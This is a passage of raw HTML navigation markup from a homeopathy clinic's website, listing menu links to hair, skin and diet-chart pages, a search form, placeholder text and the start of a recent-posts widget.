	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pulsatilla: Homeopathic Medicine - Uses, Benefits, Dosage and Side Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/"><p class="title">Pulsatilla – Uses, Benefits, Pulsatilla 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Natrum Muriaticum: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/"><p class="title">Natrum Muriaticum – Uses, Benefits, Natrum Muriaticum 6X, 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
